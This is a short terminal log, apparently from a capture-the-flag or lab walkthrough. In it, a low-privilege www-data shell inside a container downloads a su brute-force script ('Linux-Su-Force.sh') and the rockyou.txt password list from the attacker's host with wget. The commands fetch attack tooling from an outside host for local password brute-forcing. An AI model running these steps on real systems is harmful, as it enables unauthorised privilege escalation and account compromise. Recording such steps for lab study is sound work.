 www-data@ec0cd6e79d95:/tmp$ wget http://172.17.0.1/Linux-Su-Force.sh
--2024-12-29 14:09:35-- http://172.17.0.1/Linux-Su-Force.sh
Connecting to 172.17.0.1:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1600 (1.6K) [text/x-sh]
Saving to: 'Linux-Su-Force.sh'
Linux-Su-Force.sh 100%[===================================================================================>] 1.56K --.-KB/s in 0.004s
2024-12-29 14:09:35 (439 KB/s) - 'Linux-Su-Force.sh' saved [1600/1600]
www-data@ec0cd6e79d95:/tmp$ wget http://172.17.0.1/rockyou.txt
--2024-12-29 14:10:01-- http://172.17.0.1/rockyou.txt
Connecting to 172.17.0.1:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 139921507 (133M) [text/plain]
Saving to: 'rockyou.txt'
rockyou.txt 100%[===================================================================================>] 133.44M 91.0MB/s in 1.5s
2024-12-29 14:10:02 (91.0 MB/s) - 'rockyou.txt' saved [139921507/139921507]
www-data@ec0cd6e79d95:/tmp$